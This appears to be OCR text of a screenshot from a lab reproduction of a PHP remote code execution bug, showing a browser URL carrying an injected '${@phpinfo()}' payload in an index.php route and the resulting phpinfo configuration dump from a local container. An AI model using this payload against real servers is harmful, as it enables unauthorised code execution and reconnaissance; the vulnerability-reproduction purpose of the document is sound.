 不安全 :8080/index.php?s=/index/index/name/$%7B@phpinfo()%7D
董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享... 小密圈 Google 翻译 工作 区块链开发 Your Stars
PHP Version 5.5.38
php
System
Linux 847bd6308b5e 4.15.0-1025-oracle #28-Ubuntu SMP Mon Sep 16 12:54:27 UTC
2019 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional
.ini files
parsed
(none)
PHP API
20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,NTS